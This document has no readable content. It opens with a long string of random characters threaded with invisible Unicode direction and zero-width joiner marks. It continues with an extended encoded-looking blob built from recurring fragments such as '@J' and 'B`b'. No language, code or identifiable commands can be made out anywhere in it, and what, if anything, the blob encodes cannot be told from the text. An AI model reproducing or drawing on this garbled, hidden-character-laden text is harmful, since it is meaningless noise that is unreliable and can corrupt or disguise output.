$8l5(;q8jerT$N*N‍DeTp?I+{a(gl;5'.lr‏b5 AA+sTjw)‎-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqL‍RrI~!v-8p)4naj3+‏baLH4M!&=ty(npj8Z‎iRK.2‍jy$+t+Z$gi=gp.~AK‏b(*re' ‎p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw‍2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!‏bcvwe2‎r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK‍/~K30DNyi:zM$esj/u)(‏bL;I)+)vrAH0jvr2TO Q‎)-:4q{l&^~R+.^3Ap‍aRj-+{^RT)pO3.0&448Q‏bOD!w!0a$I+'‎{0NyuOt 8Ii~swne=rREj~-5vr I=v.=gsg?‍v.y niuRjvr‏t?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs‎$kOzzw0uQ.ylEz/I^‍Qjt$QIks0uj^zv‏/l'(bzzrK(Or+rqqyKO.‎](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])‍p.r(IT‏9K+:b-Hlry/AH'~80]O‎-qu'L]ew'-~y!‏eO!‍bQcy]akM)zy u6$j/ruL5j]I‎Z5~6Q:0‍w?5Q60wc:‏b?c0L-l/El&M?iD0'Z*a5‎^e69v+-:ZTO- -5~juNEE{;Iq{a;‍5-I:6*?Tu+e~‏bNv5A3Qn0M?D1.zzTM‎6Q$qq9=RuQ8j~;/k4ZT;!‍9y4/6kQ‏bT!RAN$ 8{0rMM‎/L2Mrj'yrw=R&+Tv=eaOqj{.!9?2s]~38)p2OMA-D]Zl=.‍M?&3jA-lp')2]!+re;sv‏/8^4bK*kZlc!‎$vnw5ukyakvR]15^TL-{4=q:(LO]j8e~9)Z./O)‍?D*g-4.g]=5ku:e/$L*^(j1?!‏v)5yb{:‎;v4MN5:8)wKy?e)-uR&a)rrNp0T^q4{k0(9I8LO3O&l:D&^Z~$1‍^6-4lk30p)^5L6:eIu1&r$.?N(Kr&O‏b-'~Al~My(RK‎:w$.^ZT8&ae;9-O=Z-qtl (‍M4jL;(.nT-:tTn8laML&e‏=4$:b'4i*{&(eu‎).9E+ZtZ({^kvOw'v.q8 {‍gj~.tkE!4v~'8g+({.4‏bpw!(O(AE5IH/qrp4HH'sHa3Ry:w‎kark6;q3T=^=t{gQ+95O:O18AtkZH~ I‍AD g6kI'=3^sQ;:+Ar‏Ht1'b&l5z2{:5D:'qq2]M‎(Z?9MpZv54^a-OM3q$1 (p5jz‍-Mva2?z(34'61$‏${5ub=LMNqs‎;Q)9'Z/a114pRZ4^cr!KOL4viqA ‍'ujg/4RKn1ApucginLvHr‏b!4yt+388k40w‎M8(0IZNv‍==AyM80I1A‏bv11)gj&ZDMuvp‎z2/Aw*1y=+;pEa+TR.l{M$pQ+eOq9586(c(3u~KO+ZtD$r-;6*u‍(tpe=z1;5.QEMAc3l$r-K‏b++uTqN05LMj0w4a0^6Rn:‎1K'~ci1 AZ(~8LrE1le9^sEZ12rtt).nc1.‍eA(8i')sE^M‏b*lnkere!‎$e&g1EIKk~(N=KTw-O] e?3;T~RL)-M9yIZ+]2(ge4‍]k?R)yMT-4;31+N)R‏bpkOzLOL‎(5u~Iv:k:Eg9&'gvII6e~'cn$H-Nz9tMgD8aLl.&+9('~*lqlZ )q.v+*t*6'‍Ml($tH&+kavzD) INMNg‏e-Dvb(^u*cr~gL4Q :$‎:~sRjQZwg;;‍$rvs~jv:Q4gZ‏QuDNbMKR:/Tg=~vi+y‎)?&w38NR6Oy-/y!5jgq~2‍yyZagj?6{5N!/{&‏a3iMb+r2jp 2/5=6?sK‎ta)u kt]RE0~e‍/*Zz/Kzn0u e0ta*R‏nrNEbKu‎jiAOK{*pe9'68Q‍lzK86zeD*Q‏K'+Iba:;pO(ujvH5k{6H/8-v^a‎(-O3ZqLw R(]jtDL6a‍w3]R{-utD‏v E/bau‎$ ):N0MMwQ=8Q&~OQR3I-'ijZ3IqQ'‍I3i&j0=N‏b:M4O^Mrz r.1l+‎c;p~T^&^ lq]:DOp-&-.‍^.pD~T‏b'lOva/.nvu0-z3yj‎*anw R{T1qv;NOH:68pIkt&~i9'Z^2OI3+D/;&v1‍ ^*Nikp/t'H2+6:‏bKnj!)/A3al9I8T=O5‎9;{p?~MZs *yDgEpa‍D=E{;gMys*9?:9‏bNKkK{3‎3vMM:3w^:l&$.ge~r(IN!qTM**+&ZR/Z )6cQlvOMq9~j;‍~n6e3j!$N&n(/Ml^*v9Tc;HgrQ)v^L‏b'r ${/A/:*K‎At;tOuE8w;~8 eZ]gvAQ]3~n.{=n~:Lss]R93HZRqM~NH‍i!Htg9A{s]vR8NQ!u3;:e KnM‏i6Q-bQAOnE 09a-3kv3M)e~‎8j4z0p1.raZ&NL=I~0Tr913q/~?MR(Z]cagTn^K2DMj1Aw?;Qrw8L;)I3]?~y‍yrN&0)Mcn4zA91/^(e8pT23I;9/a‏bu!wzgtzLw:0uM]wy‎5NZj2*8?O;3~r{t:Dw1n~]^$0g/z ~qE=90/-Z‍:O**n {yj*tzr/;3-gw0qj85]1‏N$zubnqTtEq=4;‎Myw2rjIM3~8?LDnO*H{^T~ =:k;E(+-~:OZ:9gQA5a=kQLln(j=wjlLA‍*Iga8r-T MwH;Q3k:‏+{sEbn=yO{)LQ‎ep:?O2tEw4&6;i4y~6.{Z ^0&Q2~:i4+9H)~*HyZT(-O&w3~29$nt‍zO$Zt2i=t&y+(=6$e?H;^z{3)0. np*4‏T^8abQ(‎^OyOsEkDyO]2)0q-D~DyZL$E3R^.j:ON$48pN H'‍RZLpND0H$.]Rk34'y)‏j-:sbius$~gT0{!MA‎6O&vuL g~ Is{9At{q~N‍AN^jgtq!u{^ sv6‏b&j)^i/v‎?O:$cg^~{.:a65Ek!*]'Zl~'':ui‍!*u6^5lci.v/g‏b44wu./*TM$j-/D‎v(~)?{IO)Z&Zzi9Z;92zw5E*)~kD-8‍aLA6;(?IKE25&k-zI6KL*ivw)])‏brrMri0‎90l{KaAvEk9~]?=Zv0K?$5‍=A0{$9‏b5v]^+4v/]]MrEcRt‎lZ^~]OMN{c19pg&9v^Z-gZIDk =~+8(HupagA&r4(/ ‍&^+-lH1uN]IME4vk‏b=rciN4apzu)((Al~tcN5{)(swi‎Q)ie]Z)yI‍$s$e]Q&LiI‏Dusubz*iv$‎{ivcZAZ4)5:9a=1IR:n‍*O'9'{Z{NN5R*4baI:1i:Tn‏TRjR{w-‎4?gvZNl‍~~ey8vge8‏b;l4(0!$v?iaE(O)*‎uq.w8Ka=: lzALt9zA;)?uKa8‍;=.?t‏b* l)ike)4(4/8.3]!r^*‎26DZccKzqOD **{jz:zK:‍‏b2c{(*uKDs-=:HIR9vu80 ^r$;Ai‎(9TKrkTLyO91;4n0~!:Nc^i{jp 3E9s‍lq4i4l8Z0cyNE!1(sTj3kp;$K‏^rs~biM;0zEQu‎):w*^n-EwOn(v(3Z~4.rA8~Lu=98T~-~{Ze{gqnnn‍8gr4u-Ae3^v(8T)9‏b^{*lr:uZK )M1/‎)v) 2Lu:;I';33uL‍'c+)2‏;yM-b3MyI0wO?‎1~E8]O3qA8Z]Dj:aay4vn!2=z 0‍a]:]3O1?v0aDZ!2Ej4M?z‏A(D$bar=)Tavut+)E8O‎2((5{~)wRZNA!.e~~nl:=({L4aq6ZI~2{u‍8aI)v!Rul:6(4Nn50e‏bA$Dlg;69~+(0Ozc(4‎D(jM .:pprQILDL.c‍‏bcQM8&4zrDg9Iuu.kvy6‎?nM g^{:p2RNu?cwu8E;KZ!'I)y2?'g6.Kqt~3't2DZK‍23t!cgD)?^;6t‏Nnu{bQZ'p2Z(M^'3D‎pA9NgZAZ!y^e3Oa&q)E r‍gji)N!eaE)Aiyr‏b&E'25aT3N-8r2)=N0+E4‎uD):R.^$$y66-O9lw$Zg5p)pN‍9:6-gul^RN.45$‏br.iRzR:)evn+t/;LL‎DO2Qw 0.E'Z ‍D0!N.D0ynN2n !rQ‏b'D0]N1‎RA'?8O9eDgj=~TAMZnwgEK~D9eRN‍KjANZ!DnMTzi-‏bNy128Ml4Ar‎NOu)'8I1pw'D=~t1EQp;5cuHsn=z~‍nc=aIu1DHtNQ;s'a‏pz('bt0u{Ir*p(4j{uHw4')‎1y?wqu Z2i:{ca5lT~DI.0$1{A/EIDZ2‍E)T.5yiu/wq0$‏cl)9b;4$?LQ^v'4kk=4~‎('rw]$ZH-Rq$9prK$1:Ta$lE~yMy.unQAnQ4H1'‍]M9K$.E(pkb^ruT!N]y‏?*Mk+(${5~24‎{*D.^k0K^9+Z8l6c1O:8k~wq0n5zR]H&‍+!~$H!6K1zk5&D1q^.]cl$:0O)M‏br?//Mu ‎'39-:Zt9a+kK~]{Tq/O=M(w$lnA‍RQQa=a/~3kuKA'l-({3tQ$:M^z]q‏{:Mlb/9v-&‎'OqO2TR$'0']4~Z/8-R1DO6;0~qu {*0*04‍T'j{/$8u0-*16a;D‏~'/wbQq $=u+)D4)‎0Rr:; N8ELHLZ=E0N4‍b;;H4E~uk‏I0)/vr$;wv=.&O$M8u‎1R Z2DMrEy&ur1~‍&~E D/=‏bZ:.rz6;D0~LgeNZE/8‎eHc9+k-pu* &]j‍RqRp&-+bju*]Nc&c‏HLq'A..qIA0‎T9K90A4*KIO$Qw&eZ.yzE/RZ‍e*:Q&0/:R4$KzQT‏bI=&pe?Me3u]/9‎v4‍v))gc./‏b(craQ'1‎$vl2K(RgE&]MRiTA:(OcZE!sK6Qq^& Ni^NjrKrAl‍!&TQ:(gNcE'sM‏6A$Mb^-(.3{2g/M2zMiH?!q‎D ~sIe*(;l:41AnOz*Qs2aO(Q‍2sn!;1bD4zI30Me‏kn9(3!501u(g45‎(!H‍4Z‏b1H$DwQpR1^u;R~‎+$H42Q!3i6K^KR5$]5(OAZI1=3 MqygT‍(3jMIT1+K=!gM$4y6H^‏b5QiAg*wAKZ/(j4?i{4a={~‎uKjzqy]sZ64‍upp{6]z?b;sKa:k]Q‏ry/Ms!:/vM*8c^‎EO!w'g~0KRn:$a5Eq(-.$.Zt‍!^ac0tngE(K‏5*:Hba+'uT?8(evA2a3lwekRTE‎9:]H2)Z?{;^EOcRc=1k+ {q1j{cHT(‍)31:E+(;^9=‏b?k)n1iM)$$0r‎t  'DQ4M6aO0vRvQ2we4O‍6Mtae0v‏b!D2g]I)j1DI2(E00‎;?'2**~;OiOsR$:aZlqwNEu^c5iH-ll MOLMQ8g0r‍ulrZ0c-*HR$Qs5aN;gr:'L?M4wi‏1u($bQipN9t1gO!r&u a‎.)6sE~(q*q(.OvnL6/8A/~!1KyZ&lLH8H‍Eyu.L!s6nv*&/A1)^‏bK(cRsI$3a)M/.-=R‎qI1(~y]j.ZRa‍1E(].E3b{a-I94ti‏=2]r(qnMIav$;‎MEtncRnO02g.t~HOvZ)gq'cNL^ME=lg+ QyO$Z/80N'k1ww/g‍t'vLc0yk.1M=H$nR‏b+Q)Mz3Mlekv2^s]r2'‎(w(4L ))cvvZr~]lKI;:gn0ZEq:9*~O'Z.kqEsL]kZ.‍ ;ILs.E*Ov')K:gKr‏b0ZM!+?Me]DL5‎v4~)I~/=j/D;qc^kZO‍I^ryO5vrc‏;k/4bicD)w-0r$=Kk]E&vecR8t‎n/AwKHaR(~OM1q$*4‍5 '-t$'Z:AH5n*aM:4(1K‏ /(tbp)‎(v4M{3Iue2tR-(RQ=]w5!Z+LQ :!/j/e5Ol‍{q{(3tl+L/5I=we:Q!k.-‏b)Mu6ty/5j=e)4gvn‎5g!wHpp8R*uO.g~I M?q:-31‍^ZE?1.IAMgA:Hn5p 3z^uE*u$R‏b/Kq^vMa^M?‎I6$.-pRv2Z]HR.~-ri(q-Os pMj^$^vi‍Mr-H6~bIs$(+0O.‏-{O(c4(u.0.u0=1yg‎e:a+2tRR5=)]wO1Zyqsu /&*'t/):jEc'+&u‍51/*ytasgeKE=cwz8n‏be=;wT&~2g6k=g‎cqc~3)epjlLyg‍AZeLl&g‏)kApb+r3c6Nic).wE0{51n$-Ze$8‎D?HQ(6j!~9R].Dz/8=/lz69‍=ZHQR]{!(D?/4$‏bM0~4HQ&‎6 .c‍1;1‏Q6c*b!..~9Hj =R;9(/j{tQ‎'kNl) 9jRk9=6E'=9‍Eb*)6R$E/(‏-.r^2e*I‎!sn~M(9.?Nj8k*lv9i^‍rMkriN!v^s*a(?‏n?{1bK?]+4vuu+/$9As4N1‍‎: p1: i):]‏bzz:ae*H=u089I64'u‎.H. u‍ju‏b'HiTn4^pI9Lr/QMZr‎R*zE~Hye3/j/r418.il1O‍i!ROH/4b;r!yar]T‏z{Dr$yvN~21r0‎rqa‍-!‏b!qaMc^y-l1/A{‎R0OqZQj:(+‍R5 5‏Q+:{b*MZDi;l0‎yIg$~ue](;gjTIl22.O;98cug]9‍OTuc2Iu‏b;yKigO{)A!$(quv0/‎Asu{ 6jsKrr‍IIs6‏KA)Ib'&uI~l{)sa4w~z‎;OT)+8Qw1v&=c~vEKK:M.$1+M‍;&vQczb$:).&KwT‏Kz:9N‎y44MM!plD^!.^‍rM‏bp r)n04gusI$9vMD'‎IM ~&OL?4c80jwRE(=2Ni+k+q‍L~RN42&0qiIk{c(j?tvz‏b;]1.+^qHKrr‎aa(‍OO(5zaR(RiI.‏bL4rT4~4‎zLZ8$O01wq=+$4:EH~R‍0lz41Z$l0+Rq‏bQ:Hg& g)‎Kc&;qnkHMj‏j‍kRbcpqkrp/vI‎Q'$‍ H2E~ 2~&jl&‏bk0sy{?6IwMp$n(.1‎Az/L~LO2DwI8T1k!A=~g‍En2kALngDzI1‏bgT!HgvE. -tnI)M2]Lut?:‎uv - -e e‍H(t‏bNIOM+{3vRO);+^vls‎3scHtv)‍3H]'tc$)$‏b!]'-=)k(1vE)Q)Mu$qp5‎Mj‏‍p5Tb-jTM4k5r6guMMl-+A:qkv~(gw;LH‎cNZ)/IRKQ0My]MEKQI‍v0/cHRb];kN'v0)‏qE15n:un‎9=aM'?$qv~?1Dkj.ZKOl&$?y(‍(akM:'.1OD‏bKlv~aQq&yr& u5‎?Njwtu8uciOcc4lsM(nA~:RqeZ-D(sa3+AiM+‍uncDa3let:'‏bi4TKEt-yO?9)KI:Mtg8M$‎rR;92‍ry'-9u;u{{'-Kr(M‏bgizLa*u8;8k‍‎$v0!$i!i()‏bH0Li~v6O^)eIZq)0Qez4‎^;Z9~u l;Or!yq21‍zRjyr2RI~leu1!4‏Q;vkb't4k]Ot0/‎/ i~-=s4pqlnH4ZKjT‍!+:ipTsy:KHn-‏b!+4+t$4l1/2Z){‎K5N=:8N&R;gn2!Ny!+g:=n‍‏b5+;HT0u4~391{)w‎T;2y3]M:iqA Ei&/--E‍MA‏3y2&be)i/t;u52gnjiv8;L‎&O5:wQsRzl n-H~gZr'q&n‍Qvv:r z'lL;s59Hg‏&=:3b+8./uO‎OI;;NEiA- l]&vK+q~~.‍lz:.EiN&b~z+Kaatv‏s$e4j‎09wNcv;9Mia0p/M4HpQRiKrTH$uH2Rp9{(wz9)ei:]O*An8~E6H6R3Q{‍ziaROp3c6e*9Tn;28+H‏bK'?He0?z;3Da0r-8-Rk‎&~j8LrZu k=-j&)3-~‍rukLa3&‏b'j)3anR$r*20A !:2‎&E$^~Mrv56K:=9HcR)'~aOKeA-6N;I'(n0wauL+9*9l8*(~(gqZ30qzjyM*H'5‍yvrK!A6=g&uOz(3HM$ NI^w;)0la‏+jR]bzN*uiw--/l1~tk4H‎aO09jO-Rjn -qM3tOu3u‍RnM0tn‏b-j*+n4rMs^?igEe*0‎&a!IcwaN313D-rky5Z~5a8‍3D8rck-&‏~1uzb3I=v9560v+-4‎$uLT93AE)sn{=3OM90LEI2‍((n{$ILs302n‏bnMErsr1‎{l9.+)N*gZO9 w9+y0‍‏*0{ b+s)OrTyD+j;IkL54EnAaOKT‎qiwi+)E:N/n)gylNLs‍9+alEisy)ngs‏bp/1I/alDLZ]*eqqEa;^50‎OsHZ1qw Ll=2jl?5=A5‍?lHLs;eA12qMw‏b0O4/a6ls4?‎Rw(EcAi^r-9vOcncL&2)9-taI~s:it4/{cq3 w9t'Z;Ei2vIDIRvc‍);E'3swaD/b^t-4KAg&‏$uHzR‎pr:M2vT)( $1OtkZ;nD‍t$r~vrDk;]n1‏2My9b'$‎k64?a~O.5z+2wZZpl$y8yi0gr)9t:*jRsDAQw3‍r1n1Z)?Q+Dw2s3~tpjy*‏$zazbNui9tA4tO‎5]u+.w{:E-a3]{3K:i.A-+~+yt5jk! c.=a.sN-*L3!&{n1Q?9{aqgc-8eN1O.RnZ'2aHT-3Ie3{lH0n6*Dct/v&Q5^!Qu{rc4Q(QMK)3'H$'+‍eH13K!n*H5a+c&gt.^{NQi= -‏bQAr1aiLMM-‎60L$w'EzyR~Oy/ZzHv5'9!‍*96~v*z‏/!H{bQ9ReR)n&]^! uM)Qj'N^&‎{Za-w+^typ^a{M?‍-t+?&M‏bzpTsK.6g!;Mz69/Qr‎y24Mp=kALO$9E/s‍$91kpsL/3Ey21~/H‏b$:E2)w‎OI0j*ZNtIiiya‏Ota‍b.8*jKin:I8~A*$$4r8vgOMz!q-w5‎ :&MrL=r9czz‍cRgM&R-‏br5=E*04 5ig814j4O2{‎?ne~Tq=6!Z l^‍8yIj+ I5+l{8!nb65^?tu3T‏-a !qL0NIN‎$aq9‍/Hw)b)$a/Hv4H‏(j~{!nuOr(i(*n^]u+R‎;‍uAAaA^‏bHR8~$‎4)'gATqr/] -O)~{ZQ;9‍44r)r-9qb]{QA'20;‏u*e/I;L‎H1zw ;]395k9u:u+qk9z‍H3‏5w;5bKi+rHuyyD‎$En2zaAuIzqHMD +EOqy?9Zi$‍QIzI?DQ+MOy$A‏baiu${n(-M8==( 54jDE z‎Np9;cAnRrqOtgZ8ys;2ME/Z D5‍v9ycA/pOtDNvrs85g;+ynM Tg!‏b)$$iNu6sD$‎^E)/-qiatH R89gO+Z{ELy&2nIZ6QOv‍9gg6v&-tI{n 8^yai‏b+QHj'eqLKi*-2-2(Z12s1zuZl:‎+(+y3eLLR: 3l(‍:b&2+e0HR)‏IsMrI?Z!eMLM]?‎qnj 0'‍i:6nj'?9iM906&/ZL‏44K.bqpEIK‎yuj?HT-/z 'ZROsK3/(/‍K(~sR3-'lHy=6RA#/ e8ji^AiZ #bO)v{Nu#^)@JAilef6j@O/[fjP[@J#z‏9513A.;eO]gwHL=yaEN& #b')v{Nu#5)@JLgzafeNH]';@&1=[fjP3@JJZ8bK^z:~?N1OuPby[K$ 17deOuKbz7b$ e:K^Ny~?#Z8A8l6Aj=/RiZO ebNi^)u )#@Jfv{eO#^if/A6ljPj@‎[@=[CJ(tpbtK71q0Kbz15$ eOu#y#0jl6R@=/ A8OieAiu^#Z )vbNf#{)@/^ilJA6jeO@fj[@JP[Cb‍1OB#byuK$z#v@ e=(@7b5tp1tK#vq0u @#bJ)v{Nq~T)@n/_btzsi;k#/M:~4$$elIj(p08!.=Nu$#@ )vbJf#{)4I0=(jp/!$P@f#[@JtXbtp1q=(0@05KX@#j[PCVP&[Cb[uM {*kn37b:/sitz#b;MR$B`b/?k;3Q4=DM@Cq00_E9q4 RgRZ~OO9T~7JZR9AJD8/sbtk[i;Mno77:z{2bB`^gusba!rkZJZ8[mJD8~mb{*9A3[&uM`o77 b{~bB+ua('3wk[L nvCb7J(0I$b1{)He;80*9a0P0H85bc[7kR9Hdbc85k*7JbR05k*9H7R0c82q:77~:~A *[F0q9H8WbcC5kR9 AJ0H85b*0kR08[dbc0$H1{7be;a03 n0I)Jv(0$b1{PHe;8b*9a0R0H85VcU0kO~Z[Cbt2Oq;kn/_M:zsib'#bB/N6(`su(c)rp4& `1@#=ba.bBsRN+np{)/=wTvg4Jb(v'H1{8@e;a0$CJ0[COJb.V/pN'id9^[k AJ7n/sbtz#i;M/b.':pN9iO72^@oqq:~7~:[A .9dba7r]aebtk]/;Mn/s':z#iiO/b.@CpN9sbtk^i;Mn/.':z#9iO/b^@7pNNubB`M-nAb)Qw/Q[JgCVgUUVH{WpaUO q RZOZ[CJUUiOJb.[/pN'7d9^tk AJMn/sb:z#i;O/b.'opN9i772^@ qq:~t~:[Akn/db:zsi;O#b.M/pN'iO9^@4/4/7/0UU0v(0(MC$$04VV[$paJU~gH{UI`UWO AU[`JoJCb^vbBI/(/kjAA{yk_ t$*&q_b[uM {dO~3[CVZ2O9b1!q/ij1Anv7b3b(0I {*&)J#buM )B`b3/R*ppN0g$^4Z]8*[#b@P?1B`b!(v~a$D)/R@Cvu/* AJ.&uMb{B` 3#~b{Qbg36iH8T 5)d 6Qwb{*@[3#&uMabB` *Z'b!u-I210s=Q42-805`b@#bk3N1BeA1E-yMc)g@2)//J[COjn/Vbtzsi;k#bBM:AM`b'-tM56@JJMuJJ[7lbn8duR[:^n87d7:^lbb{*uR3#&uMLbB` M:nbc~gvyiy:$Z(u@JE':_y~EL~ZwywOw#YcR~Z_KHU7 @$YJb[C un8:AR#b^l/&B`b63/?Ku89jR0~vn:[db@^lun8#bR#v)B`b@46ln:?4)gZsrMe.v@J30[J[CVv[CVV[CbP0)?cc0d7J[r AJ7/sbtk#i;MnbB`:zwrb{l0(v^4i$/Nj+Mw@JbMEvb*K i`r1A.&{K[[.*&udbbBM 3s`b*#Qer$)45w{ub9L0)B`b@Jk(53HDMkZ/cO/rLbBR)[&`bt#0'R*)@J/$rpJbp2&{[^N1!7dj1A9b#bB/iyl`bn&kMQ.):^'Du$ZrLN@JbOp&{p^CV[CVk AJ[n/sbtz#i;M)bB`:ql6be)@n;)EJb++vi`MMncb*+b[[dMn=(JJ]Pn/5jbcA(Qv[K0AJ7d/bn= 5(](nb;[dJy:LQJ0Pb!)$M^(47/E(QdbM[$M^(4b/E(Q{*&M7#buM uB`b3tc^^/wwK4M9prAu@Jbju/5n=(:(]Pn~H Q9#b=Z~2B`bOIj53;uicO2uMeA5 r@1?:LPJb[Q!);7dy0OqO~ZH_Q92 =Z:~B`~O#2b{ub01)r6CV4L9=[CT@~JJy Q!b;:^)y0L(4Q7b(M$M/-#bBE4' `b:5tl/JTcN*[[[Q@LQdb;b!)y:B`b0#eR.tz$Mu=I@J[!^J[CVVKCJb[0jQcA;:v7J0LQ!bPbn)yj2vu~z~Dtd A[7LQJb;d!)y:bcA0[vJK0j~obnQtj2vub;z~Dy:LQF0#b!)5)B`b9c']H'@W{kQ!b;:B)y0L`b.#b&!jQ?/0u$.p.(g{bn:a@2vu~Pz~DtjJb[C );:LAy0#Q!;NbB`I)=vbZr21(9:@77b~#bQHczB`-0+AIu D?vn0nRHdb!M@);:L[y0#Q!5.bB`q4k0b.4q$ :+T0zV]@J&VO~[C_bZ2OQcAKqvCV0j=([Jb#n/5nbB`(])3baujvuj/9R'-6Jb@Pv5n=([(]#n/*5bB`MtzIbvgk!k[C0@P{VV[0*&uJbbBM 3K`bK#459IQw@.y8b[CV5{*&VC#buM LB`b3IeM3E)0?MRr)p1~) @8sbcJbBzL{r`0{LEvb^tsP/ (4J^vi+qbc[7Jc0rd[CV)?Jo[C (JJbA1:y5]pIzEP)e0zb[7Ku(1db5b:yz]+MME7bNEvi/MAK`TMCp:0zbpItKu)ekn/7b:zsi;&#bBM9rv`b06r(^b3-tAB`b@#pg+;8CDQM~ AJr@(1Jb57:yz][EopImmJ)e0zb#bBKu1u`bcE4M3.-@J)$](vPb#1:y5bB`zEKrbe$MM$Z].!9)([o0M217b5@:yz](O~E[[AZ2Odw=Rq_~Z~CVO2OqO2~C_Z[dV[JqO~Z[CV 2OJbAJo+3(tJ)~P1)v^bNAuj?rdb3[7+)(t1M~7b)Evi+M2*`barKCbyv^uNAtkj?7Mn/sb:z#i;H)bB`-!/)bH?1MND*.vab@#bKN1;B`(1u rR0/6lg@CuQb3 AJ)(t1J~o7)+mJ[)b3(m+)~t1Aro7b[v^uN[dOj?q_~Z2CAw=OVO~R~_ZZ2O[O2~qJ[[CV2OdO~JqCVZJJb AkNp?ep^g/&cQ&PbvvMPbb^~~;^;t0P4eDv HePbT85k*9b3R0cOuHaPr Puug0b!3{q/P{80$b10PHe;sbi0a/Pbrl6(&M0=~PbM8AD&N!arTPP6:$bbiM?i90I$^(zvP20j~bcH-4'P8MZ4b^9[M0pc7dbQ&Mb1{87J;a0$H00PbeM6(&M)/~Pb52Agg^(/Pba~:{jzPb!HL/K6?dj/[Abg)7g7b/2$H1{8be;a0&M00#@#M6(ZbB`~=&'b^!64?u['yneCb5@J{j^(/Ha~:qwZ7#E9 I~B:~_`b+PbAw.l ])5sA'Z/TjPPJ[PP@#PP_VdP@P(/Cb5~:{j^#bBHa&+`banH4M!@Jby(6(&M0b~#bM'~AB`M(*reC @J2bg)[[7b/2Agg)/g#bB2Ac!`b*vwe2yr$ucc[C)g@!A9OJ6?zJb/_L/K^9A_j(/:b5~[{jHgd Aa)/2JbB`Ag#Ib+ub)AH);vrL)v62@Jr?zLb![7/Kjd77U/O~Z0[Aw2Oqb=R~_g)/CVbg2Ag#)/27bB`AgD!b!4awI+8${0O0JbN '/!6?@Kj/zLCVPP#[qOZPb@#b+3LB`)1u&80ay)2E]3!OJbMz@:cMAJy;)8!bg[77)/2dbg)Ag#b/2ArB`bg'(Kzzr+(Oqbrq.ycMA@J;)8!:VPy[C [C)/AJb2Agg[do7OqO~Z~_Aw2CVO=Rq_~Z2VZO2OCb;~C~0vv^87Jb~0$H1{Pbe;a(&M00~PbM6v.Kc&-eQPAr$eb-[7rv&&db$Av.Kcw=eQ7-R~CAr$eb-7brv&H1{8$e;a0$M00#bCM6(&b1{~@e;80$Ma0#H0M6b&q~(~@lT_{7DJbO9$H1{8be;a0&M00#@PM6(Zdj~~wOjZJ8O~ZP~98P_E~ _O_dI~O9 AJ[8778Ob-7bByHAH`/80:r[d]u'vbKc~.eQ&A~C7ZOOVO~2q_eZ2EZ~A=Q#bB~cM)`b uz$a/6uLkr]IyjOj@JZO~ZPw98P_8~ _O~VI~OEV[C[C0$b1{#He;8b&Ma0~@0M6-#bB(lcc`bM'0Ll5/Ei&@J[D080Cb10$He{#b&;a(~M0Mr@7b6$er--O~v&$bZ2OCKc&q_QCAv.tVCbeDv ^;70T4eaCb3euuOuHp?r 7ge&kb/#bN^QnB`bD15A3TM0M?$q.zzOu@CQJb*A9kR9H8b0c75*9HvC0c85kab3RuuOuH*9r C0H85bcXXkR3{[dbbg0q!p?e/7g/&kN8#b*^5kR9Hb10c@e{80C;a0$H{g7b!@0q/3Cb&#v(~M0Mg7b!60q/3{b&#0@rN=8CT7bAD0q!3{b/#/g!a6@C7J:$?6b&Mi(~[0M^;7d4tDvbee7 TbivCV9MI$C0zv^2M07Jb7M6(&db~[v ^;tvT4eDCVCe7j~bc(&4'70v-rJbPb)(u/+ssyw;+&^4)~PbdHA[-b^;7T4tDvVee7 CA9vC-MOJb^Z4MH97v08MZCbH94M0-b&8^DrN=8MTCbAZ4MH-XX08^b[d 91{8AJ;a0$Hb0#beN$ B`0rMMAJL2M{b&Mr@~[0M60[db(j~4c(bH'J00-MZP8^94M0MPb&V6(~Mb1{[Ce;80$ a07Hnv(b3b10I)e{80J;a0$HAJ[CV8oJb 0$H1{#be;a8B`b0^4ZK;k@lcnMJb&*6(~M0bc[[['(0jdJvP~4Z4bH-PM08Mb&M^9~[0M6rCVb(ls/i0807b10$He{Cb1;aHe{801;a0${807ba0$HeM#b&;6(~M0Jb@C H1{8Ae;a0$`b0#b;{:MBv485yB`)@J~b.rbAlR&O(w-'Md$~Kybc([['J0j~&0Pv4M0MPb#6(~4bB`X($:b'.i*{&Ceu@)Vb1[He{803;a0$ nv7bJb(0IH1{8)e;a0$AJ0[C0ob1 $He{8bB;a0E`bp#q(O(AH5IH/3rp4H@JbHal:B`b'5'z&qq(2{[[D:]jdbcM~4'(0PbJvP(&M00~XM6b'#bBq6{5`$=LuNasM;Q @[)AJoCVg0b!3[q/#{d A4@cQJob0&MJprlsbiM0/Pb[M6(&db!~[?ia6:MJb&$6(~M0~=[CVJR~dVb;v A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC ##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 